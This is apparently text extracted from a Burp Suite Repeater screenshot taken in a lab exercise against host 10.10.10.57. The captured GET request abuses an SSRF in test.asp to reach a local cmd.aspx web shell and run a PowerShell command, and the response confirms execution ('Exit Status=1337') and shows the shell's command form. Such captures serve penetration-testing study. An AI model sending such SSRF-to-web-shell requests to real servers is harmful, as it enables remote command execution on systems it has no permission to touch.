 Applications Places burp-StartBurp Mon 14:06 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell+exit+1337 HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Expires: Mon, 18 Jun 2018 19:35:41 GMT
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Mon, 18 Jun 2018 18:05:41 GMT
Connection: close
Content-Length: 166
<html>
<body>
Exit Status=1337
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40> </form> </body> </html>
? < + > Type a search term 0 matches
Done 376 bytes | 422 millis